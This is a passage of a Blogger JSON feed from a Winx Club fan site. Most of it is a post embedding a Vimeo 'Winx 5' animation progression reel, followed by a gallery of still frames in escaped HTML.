\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-492493522718534668"},"published":{"$t":"2016-05-22T18:28:00.001+02:00"},"updated":{"$t":"2016-05-22T18:28:46.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"“Winx 5” - Animation Progression Reel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/163746748?title=0\u0026amp;byline=0\u0026amp;portrait=0\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAutor:\u0026nbsp;\u003Ca href=\"https:\/\/vimeo.com\/user14631045\" target=\"_blank\"\u003EChiara Porri\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s1600\/Winx+5+-+Animation+Progression+Reel+02643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s320\/Winx+5+-+Animation+Progression+Reel+02643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s1600\/Winx+5+-+Animation+Progression+Reel+03038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s320\/Winx+5+-+Animation+Progression+Reel+03038.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s1600\/Winx+5+-+Animation+Progression+Reel+03298.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s320\/Winx+5+-+Animation+Progression+Reel+03298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s1600\/Winx+5+-+Animation+Progression+Reel+03338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s320\/Winx+5+-+Animation+Progression+Reel+03338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s1600\/Winx+5+-+Animation+Progression+Reel+03618.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s320\/Winx+5+-+Animation+Progression+Reel+03618.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s1600\/Winx+5+-+Animation+Progression+Reel+03943.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s320\/Winx+5+-+Animation+Progression+Reel+03943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s1600\/Winx+5+-+Animation+Progression+Reel+04158.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s320\/Winx+5+-+Animation+Progression+Reel+04158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s1600\/Winx+5+-+Animation+Progression+Reel+04523.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s320\/Winx+5+-+Animation+Progression+Reel+04523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s1600\/Winx+5+-+Animation+Progression+Reel+04583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s320\/Winx+5+-+Animation+Progression+Reel+04583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s1600\/Winx+5+-+Animation+Progression+Reel+04708.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s320\/Winx+5+-+Animation+Progression+Reel+04708.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s1600\/Winx+5+-+Animation+Progression+Reel+04828.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s320\/Winx+5+-+Animation+Progression+Reel+04828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s1600\/Winx+5+-+Animation+Progression+Reel+05278.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s320\/Winx+5+-+Animation+Progression+Reel+05278.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s1600\/Winx+5+-+Animation+Progression+Reel+05503.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s320\/Winx+5+-+Animation+Progression+Reel+05503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s1600\/Winx+5+-+Animation+Progression+Reel+06848.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s320\/Winx+5+-+Animation+Progression+Reel+06848.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s1600\/Winx+5+-+Animation+Progression+Reel+05758.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s320\/Winx+5+-+Animation+Progression+Reel+05758.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s1600\/Winx+5+-+Animation+Progression+Reel+05913.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s320\/Winx+5+-+Animation+Progression+Reel+05913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s1600\/Winx+5+-+Animation+Progression+Reel+06038.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s320\/Winx+5+-+Animation+Progression+Reel+06038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s1600\/Winx+5+-+Animation+Progression+Reel+06223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s320\/Winx+5+-+Animation+Progression+Reel+06223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s1600\/Winx+5+-+Animation+Progression+Reel+07348.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s320\/Winx+5+-+Animation+Progression+Reel+07348.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s1600\/Winx+5+-+Animation+Progression+Reel+07668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s320\/Winx+5+-+Animation+Progression+Reel+07668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s1600\/Winx+5+-+Animation+Progression+Reel+08053.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s320\/Winx+5+-+Animation+Progression+Reel+08053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s1600\/Winx+5+-+Animation+Progression+Reel+08143.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s320\/Winx+5+-+Animation+Progression+Reel+08143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s1600\/Winx+5+-+Animation+Progression+Reel+08218.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s320\/Winx+5+-+Animation+Progression+Reel+08218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s1600\/Winx+5+-+Animation+Progression+Reel+08368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s320\/Winx+5+-+Animation+Progression+Reel+08368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s1600\/Winx+5+-+Animation+Progression+Reel+06358.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s320\/Winx+5+-+Animation+Progression+Reel+06358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s1600\/Winx+5+-+Animation+Progression+Reel+06498.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s320\/Winx+5+-+Animation+Progression+Reel+06498.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s1600\/Winx+5+-+Animation+Progression+Reel+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s320\/Winx+5+-+Animation+Progression+Reel+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-5-animation-progression-reel.html","title":"“Winx 5” - Animation Progression Reel"}],"author":[{"name":{"$t":"Winx Club 